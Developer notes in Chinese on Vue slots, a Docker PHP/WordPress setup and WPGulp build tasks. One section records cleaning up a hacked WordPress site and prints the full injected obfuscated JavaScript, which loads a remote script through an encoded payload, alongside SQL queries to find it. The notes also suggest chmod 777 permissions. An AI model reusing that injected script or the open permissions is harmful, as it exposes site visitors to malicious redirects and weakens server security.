Web 安装pdomysql for php7.3 on ubuntu18

M:  h5里的模板
V: h5
VM: Vue实例
Vue 实例的数据,在 h5 通过模板立即使用.这就是Model->VM->View
虽然数据是双向的但是从 h5 到 Vue 实例(VM)方向的其实不多,比如 input,select 等标签
组件里的 props 告诉外界,可以通过组件传递属性 post 把数据给到组件内部:
new Vue({
  el: "#blog-post-demo",
  data: {
    posts: [
      { id: 1, title: "My journey with Vue", content: "111" },
      { id: 2, title: "Blogging with Vue", content: "222" },
      { id: 3, title: "Why Vue is so fun", content: "333" }
    ]
  }
});
数据从 VM 流向组件,(父到子)组件动态输出渲染后的 h5 结果.
<blog-post
  v-for="post in posts"
  v-bind:key="post.id"
  v-bind:post="post"
></blog-post>
所有的 prop 都使得其父子 prop 之间形成了一个单向下行绑定:父级 prop 的更新会向下流动到子组件中,但是反过来则不行.
https://cn.vuejs.org/v2/guide/components-slots.html
想传数据到子组件?参考前面的组件 props,可以通过属性传数据;
把任意(整段的 h5,另 1 个组件)传到组件,才叫完美.
内容从组件外分发在组件内, slot 就是承接者,这就是槽的含义.
注意,分发到组件的内容,要使用的数据,是父模板作用域的.
<blog-post url="/profile">
  Logged in as  // ok 来自new Vue url =
  //error slot不能直接访问blog-post作用域<>里的url属性
</blog-post>
多个 slot 的应用.
直接看个例子,看如何把原来的 h5 结构完全 vue 组件化: 这个定义在 index.blade.php or index.html:
<base-layout>
  <!-- 具名slot,名字为header -->
  <template v-slot:header>
    <post-header></post-header>
  </template>

  <!-- 往默认slot -->
  <post-content></post-content>

  <template v-slot:comments>
    <post-comments></post-comments>
  </template>
</base-layout>
base-layout,post-header,post-content,post-comments都是组件.
base-layout 的 template 部分为:
<div class="container">
  <header>
    <slot name="header"></slot>
  </header>
  <main>
    <slot></slot>
  </main>
  <footer>
    <slot name="footer"></slot>
  </footer>
</div>
作用域插槽: 组件内也可以把数据传递到使用组件的元素.
插槽 props:绑定在 <slot>元素上的特性被称为插槽 prop.
<span>
  <!-- 定义了slot prop, v-bind绑定的user本来来自父作用域。组件内无法访问
  现在通过v-bind后,可以访问了. 注意和普通props的区别.
   -->
  <slot v-bind:user="user">

  </slot>
</span>

好处是?
h5通过slot把数据给组件,组件里slot通过插槽prop可复用组件内的data,`插槽转换为可复用的模板`,不同的输入(组件里的data),就可以`直接`有不同的h5页面输出.
不理解上面这个,可能体会不到为啥要搞这么复杂的components,slot,slot prop... ###
VUE render
.
响应式的本质的就是`数据变化时,调用render函数.
```js
render: function (createElement) {
  return createElement('h1', this.blogTitle)
}
createElement的本质:创建新的 virtual dom,与旧的 dom diff 后,将 diff 修改到原 DOM tree,实现局部更新.
router 里绑定 路径和该路径下访问的组件.
Quasar Framework SSR + PWA
这个绝的挺好用的 dnmp: https://github.com/yeszao/dnmp
thinksns+: https://slimkit.github.io/plus/guide/installation/install-plus.html
按它的使用 docker composer,但是目录要改下.
这里的问题是在宿主环境使用 composer,但是我的宿主环境的 php 没有安装各种扩展.
讲道理是有问题的. 先试试在 php 容器里直接使用 composer 好了.
dphp72 即 docker exec -it dnmp_php72_1 /bin/bash
安装 composer:
curl -L https://getcomposer.org/composer.phar > /usr/local/bin/composer && \
chmod +x /usr/local/bin/composer && \
composer self-update
切换国内源:
composer config -g repo.packagist composer https://packagist.laravel-china.org
更新下载包:
composer update -vvv
如果下载中出错,运行composer clear-cache 重新来.
按教程继续.
缺少 ext-bcmatch:
docker-php-ext-install bcmath
重启 php-fpm 后好了。。。继续
docker restart xxx
 Illuminate\Database\QueryException  : SQLSTATE[HY000]: General error: 1215 Cannot add foreign key constraint (SQL: alter tabl
e `role_user` add constraint `role_user_user_id_foreign` foreign key (`user_id`) references `users` (`id`) on delete cascade on
update cascade)
迁移数据库时,表有问题? 不能建立外键,坑死了,找到原始可能是:
1)要关联的字段类型或长度不一致。
2)两个要关联的表编码不一样。
3)某个表已经有记录了。
4)将“删除时”和“更新时”都设置相同,如都设置成CASCADE。
发现 role_user 表的 user_id 定义的是 int(10),而其关联的主键是 bigint(20),遂改之..这个错误应该没了
nginx
没啥特殊的,站点在plus/public下
storage 给 storage 777 权限应该是要写
chomd 777 -R plus/storage
Another fancy world.
被人盯上了,也是有意思.还自动每天在我平台发文章…
具体从 chrome 可以看到一段插入的 js:
 .
.
自然不是我写的.工程也搜不到,只能是 sql 注入攻击了,在 pc chrome 还好,移动端就会出现一些恶心的跳转和广告.全阿拉伯文…和羞羞的图
恶意代码肯定是插入到文章 wp_post 里了:
SELECT * FROM `wp_posts` WHERE post_content LIKE "%codes_iframe%";
可以找到所有的插入代码:
SELECT post_title as title, ID as post_id, SUBSTRING(post_content,1,LOCATE('<!--codes_iframe-->',post_content)-1 ) as pre_post, SUBSTRING(post_content,LOCATE('<!--codes_iframe-->',post_content) + LENGTH('<!--/codes_iframe-->')) as post_txt from wp_posts
用 sql 替换也太…还是导出来,用文本工具替换好了,找到
<!--codes_iframe--><script type=\"text/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=\",now=Math.floor(Date.now()/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=/; expires=\"+date.toGMTString(),document.write(\'<script src=\"\'+src+\'\"><\\/script>\')} </script><!--/codes_iframe-->
替换为空,再导回去, 注意有外键约束的表可别这么玩.
dnmp 是 docker 搭建的 php+mysql+nginx 的环境.
https://github.com/yeszao/dnmp.git
docker-compose up运行后,需要改几个核心配置,才能运行 wordpress,差点被坑死,记录下步骤:
放置到./www/下,命名为 localhost,这个和 docker-compose.yml 的挂载路径相关;
这就是巨坑的点,mysql 各种连不上,最后需要修改:
/** MySQL主机 */
define('DB_HOST', 'mysql');
phpMyAdmin 的地址是 localhost:8080; 备份并导入原来的 wpdb 就好.
3点: 静态服务器和 rewrite,和 php:
#Rewite rules
#这个很重要,不然localhost报错
add_header 'Access-Control-Allow-Origin' 'http://localhost';
location /
{
        try_files $uri $uri/ /index.php?$args;
}
rewrite /wp-admin$ $scheme://$host$uri/ permanent;
# Static files
location ~ .*\.(js|css|woff2|otf)?$ {
        expires 7d;
}
location ~ .*\.(gif|jpg|jpeg|png|bmp|swf|flv|mp4|ico)$ {
        expires 30d;
}
# php72 是php7.2运行的主机名字
location ~ \.php$ {
    fastcgi_pass   php72:9000;
    fastcgi_index  index.php;
    include        fastcgi_params;
    fastcgi_param  PATH_INFO $fastcgi_path_info;
    fastcgi_param  SCRIPT_FILENAME  $document_root$fastcgi_script_name;
}
注意到mysql,php72都是主机名字,这也是 docker 环境下配置需要注意的地方.
修改 nginx 配置后可以这样重启:
docker exec -it dnmp_nginx_1 nginx -s reload
修改etc/hosts,将 127.0.0.1 指向待调试的域名即可.
不关代理,浏览器不生效.配合SwitchyOmega,切换到代理时,访问 dep,切换到直连时,访问开发环境.
就用 master 分支,需要本地开发时,在根目录touch .dev即可.
需要区分的地方比如:
if (is_file(ABSPATH . '.dev')) {
    define('DB_HOST', 'mysql'); //Docker sql host named mysql
} else {
    define('DB_HOST', 'localhost'); //In LNMP deployment sql server from localhost.
}
wordpress + bootstrap + gulp.
如何玩的 6? 一直崇尚这样的牛逼开发方式,一定要试试,基本上是前后端统一在弄了,真正的全栈.
整理下用的套路:
1 phpstorm ftp deploy到远程分支,直接开发;
2 wordpress wp-bootstrap-4主题
3 WPGulp来做前端管理

由于 WPGulp 是运行在本地的,不用推到服务器,在 phpstorm 里设置:
gulp 是构建前端的自动化框架,再也不用通过 wordpress 各种钩子插件来干活儿了.
1. 自动编译 scss
2. 格式化,检查js/css文件
3. 自动压缩js/css
4. 自动合并js/css
5. 自动添加版本信息
    这就是前面说的版本机制更新缓存的重要基础.
6. 其他自动任务
1. 偏重移动端,所以bootstrap如果依赖jquery,需要更新为zepto.这个不紧急.

2. 自动合并这些是肯定的;
    - 很多js, 但不是每个页面都需要用所有的js,所以合并策略需要清晰.
        - 在自定义的文件里,加上前缀, page-xxx-xx.js; post-xxx-xx.js, task根据page, post合并到对应的custrom-page, custom-post里! 666

3. 用gulp自动更新文件名/更新版本号后,如何同步到php的更新里去?
    - 我的理解,可以直接定义task,找到php文件,正则来改对应的代码,
对于 3,目的是用 gulp 的 task 改这,特别留意那个 version number,就是需要 gulp 来更新的地方.
function wp_bootstrap_4_scripts()
{
    // Default unmodified css or js.
    wp_enqueue_style('open-iconic-bootstrap', get_template_directory_uri() . '/assets/css/open-iconic-bootstrap.css', array(), 'v4.0.0', 'all');
    wp_enqueue_style('bootstrap-4', get_template_directory_uri() . '/assets/css/bootstrap.css', array(), 'v4.0.0', 'all');
    wp_enqueue_script('bootstrap-4-js', get_template_directory_uri() . '/assets/js/bootstrap.js', array('jquery'), 'v4.0.0', true);

    // Version updated by WPGulp.
    wp_enqueue_style('wp-style', get_stylesheet_uri(), array(), '117');
    wp_enqueue_style('custom-style', get_template_directory_uri() . '/assets/css/custom.css', array(), '113');

    wp_enqueue_script('custom-js', get_template_directory_uri() . '/assets/js/custom.js', array('jquery'), '100', true);
    wp_enqueue_script('vendor-js', get_template_directory_uri() . '/assets/js/vendor.js', array('jquery'), '100', true);

    if (is_page()){
        wp_enqueue_script('product-js', get_template_directory_uri() . '/assets/js/product.js', array('jquery'), '101', true);
    }
    if (is_singular() && comments_open() && get_option('thread_comments')) {
        wp_enqueue_script('comment-reply');
        wp_enqueue_script('post-js', get_template_directory_uri() . '/assets/js/post.js', array('jquery'), '100', true);
    }
}
花了点时间,主要在正则修改 php 文件上.
gulp task,创建 4 个任务,目标是合并 4 个 js 文件, 开发时,把想要合并的文件拖到对应的文件夹,改动即可,
const updateJSVersion = (watchingfile, name)=> {
    let result = null;
    // const crypto = require('crypto');
    // const uuid = require('uuid');
    // var md5 = crypto.createHash('md5');

    function regExpEscape(literal_string) {
        return literal_string.replace(/[-[\]{}()*+!<=:?.\/\\^$|#\s,]/g, '\\$&');
    }

    // base on fs write and read file
	fs.readFile(watchingfile,'utf8',function (err,data) {
		// 3 groups , we want to replace group 2.
        var version;
		// var reg =  /('/assets/js/custom.js', array('jquery'), ')(.*)(')/;
        // Hardest part is here!
        var reg = new RegExp(
        	'(' +
        	regExpEscape("/assets/js/")
			+ name
			+ regExpEscape(".js', array('jquery'), '")
			+ ')'
            + '(.*)'
            + '(' + regExpEscape("'") + ')'
			),
        result = reg.exec(data);
        if (result) {
            version = parseInt(result[2]) + 1;
            version = version.toString();
            console.log('updated version:' + version);
		} else {
            console.log('not find matched part');
		}

		result = data.replace(reg, '$1' + version + '$3');

        fs.writeFileSync(watchingfile, result, { 'flag': 'w' }, function(err) {
            if (err) throw err;
        });
	});
	console.log('modify functions.php done');
};

**
 * Task: `vendorJS`.
 *
 * Concatenate and uglify vendor JS scripts.
 *
 * This task does the following:
 *     1. Gets the source folder for JS vendor files
 *     2. Concatenates all the files and generates vendors.js
 *     3. Renames the JS file with suffix .min.js
 *     4. Uglifes/Minifies the JS file and generates vendors.min.js
 */
const createJSGulpTask = (taskName) => {
	let name = taskName.slice(0,-2) ;
	let srcPrefix = './assets/js/';
	let srcPath = srcPrefix + name;
	let cfg = {
	    jsSrc: srcPath + '/*.js', // name folder
		jsDest: srcPrefix, // destination folder
		jsName: name // destination js file name
	};

	fs.exists(cfg.jsSrc, function(exists) {
	    if(!exists) {
	    	var fs = require('fs-extra');
	        fs.mkdirpSync(srcPath);
		}
	});


	gulp.task( taskName , () => {
		return gulp
			.src( cfg.jsSrc, { since: gulp.lastRun( taskName ) }) // Only run on changed files.
			.pipe( plumber( errorHandler ) )
			.pipe(
				babel({
					presets: [
						[
							'@babel/preset-env', // Preset to compile your modern JS to ES5.
							{
								targets: { browsers: config.BROWSERS_LIST } // Target browser list to support.
							}
						]
					]
				})
			)
			.pipe( remember( cfg.jsSrc ) ) // Bring all files back to stream.
			.pipe( concat( cfg.jsName + '.js' ) )
			.pipe( lineec() ) // Consistent Line Endings for non UNIX systems.
			.pipe( gulp.dest( cfg.jsDest ) )
			.pipe(
				rename({
					basename: cfg.jsName,
					suffix: '.min'
				})
			)
			.pipe( uglify() )
			.pipe( lineec() ) // Consistent Line Endings for non UNIX systems.
			.pipe( gulp.dest( cfg.jsDest) )
			.pipe( notify({ message: '\n\n✅  ===> ' + taskName +  ' — completed!\n', onLast: true }) )
			.on('end',function () {
			    updateJSVersion(config.modifiedPHPFile,name);
			})

	});
};

const jsTasks = ['productJS', 'postJS','customJS','vendorJS'];

jsTasks.forEach( function (value, index, array) {
    createJSGulpTask(value);
})

/**
 * Watch Tasks.
 *
 * Watches for file changes and runs specific tasks.
 */
gulp.task(
	'default',
	gulp.parallel( 'styles', 'images', jsTasks[0], jsTasks[1],jsTasks[2],jsTasks[3],  browsersync, () => {
		gulp.watch( config.watchStyles, gulp.parallel( 'styles' ) ); // Reload on SCSS file changes.
		gulp.watch( config.imgSRC, gulp.series( 'images', reload ) ); // Reload on customJS file changes.
		jsTasks.forEach(function (value, index, array) {
			var  watchJs = './assets/js/' + value.slice(0,-2) + '/*.js';
            gulp.watch( watchJs, gulp.series( value, reload ) );
		})
		// gulp.watch( config.watchPhp, reload ); // Reload on PHP file changes.
	})
);
css 基于同样的思路,不过 style.css 是最主要的文件,简单的做法是干脆全部合并到它

需求: 将字体上下的留白去掉:
先理解 font 里的 x-height,captical-height 等概念:
https://en.m.wikipedia.org/wiki/X-height
再看这篇文章: https://www.w3cplus.com/css/css-font-metrics-line-height-and-vertical-align.html
再改 css
